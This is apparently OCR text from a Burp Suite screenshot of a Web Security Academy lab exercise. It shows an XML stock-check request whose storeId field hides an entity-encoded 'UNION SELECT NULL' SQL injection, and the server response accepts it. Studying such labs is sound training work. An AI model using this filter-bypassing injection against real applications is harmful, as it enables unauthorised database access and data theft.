 Send Cancel < ▼ > ▼ Target: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab100e403aed28c836ac93d00180037.web-security-academy.net
3 Cookie: session=1ygWLwXYN1TMcmwqTpJ3gv3sMmURUlQi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net/product?productId=4
9 Content-Type: application/xml
10 Origin: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
11 Content-Length: 227
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
18 4
19 </productId>
<storeId>
20 &#49;&#32;&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&#78;&#85;&#76;&#7
6;&#45;&#45;&#32;&#45;
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 269 units
7 null